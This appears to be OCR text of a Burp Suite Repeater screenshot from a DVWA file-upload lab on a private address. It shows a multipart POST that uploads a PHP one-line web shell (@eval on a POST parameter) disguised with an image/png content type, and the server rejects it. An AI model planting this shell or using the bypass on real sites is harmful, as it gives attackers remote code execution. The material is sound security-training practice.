 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.105 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 431
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynh816711nuK5y2gF
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
------WebKitFormBoundarynh816711nuK5y2gF
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarynh816711nuK5y2gF
Content-Disposition: form-data; name="uploaded"; filename="Whatever.php"
Content-Type: image/png
<?php
@eval($_POST['muma']);
?>
------WebKitFormBoundarynh816711nuK5y2gF
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarynh816711nuK5y2gF--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
data-help-url='../../vulnerabilities/view_help.php?id=upload&security=high' )"> <input type="button" value="View Source"
class="popup_button" id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=upload&security=high' )"> <div
? < + > Type a search term 0 matches
Done 4,600 bytes | 29 millis